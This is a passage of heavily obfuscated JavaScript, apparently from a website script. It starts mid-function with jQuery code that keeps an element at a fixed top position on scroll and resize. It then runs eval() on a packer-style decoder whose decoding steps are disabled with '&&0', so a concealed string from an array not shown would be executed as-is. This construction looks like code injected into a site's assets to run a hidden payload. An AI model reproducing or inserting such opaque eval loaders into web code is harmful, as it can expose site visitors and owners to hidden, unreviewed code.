$(window)[_0xa96e[5]]()};if(!_0xcff6x1){_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[7]]({"\x74\x6F\x70":top_position});$(window)[_0xa96e[9]](_0xa96e[8],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)});$(window)[_0xa96e[9]](_0xa96e[10],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)})}else {_0xcff6x2[_0xa96e[11]]();_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[13]]({"\x74\x6F\x70":top_position},400,_0xa96e[12])}};eval(function(_0xcff6x3,_0xcff6x4,_0xcff6x5,_0xcff6x6,_0xcff6x7,_0xcff6x8){_0xcff6x7= function(_0xcff6x5){return (_0xcff6x5< _0xcff6x4?_0xa96e[18]:_0xcff6x7(parseInt(_0xcff6x5/ _0xcff6x4)))+ ((_0xcff6x5= _0xcff6x5% _0xcff6x4)> 35?String[_0xa96e[19]](_0xcff6x5+ 29):_0xcff6x5.toString(36))};if(!_0xa96e[18][_0xa96e[20]](/^/,String)&&0){while(_0xcff6x5--){_0xcff6x8[_0xcff6x7(_0xcff6x5)]= _0xcff6x6[_0xcff6x5]|| _0xcff6x7(_0xcff6x5)};_0xcff6x6= [function(_0xcff6x7){return _0xcff6x8[_0xcff6x7]}];_0xcff6x7= function(){return _0xa96e[21]};_0xcff6x5= 1};while(_0xcff6x5--){if(_0xcff6x6[_0xcff6x5]&&0){_0xcff6x3= _0xcff6x3[_0xa96e[20]]( new RegExp(_0xa96e[22]+ _0xcff6x7(_0xcff6x5)+ _0xa96e[22],_0xa96e[23]),_0xcff6x6[_0xcff6x5])}};return _0xcff6x3}(_0xa96e[14],62,82,_0xa96e[17][_0xa96e[16]](_0xa96e[15]),0,{}))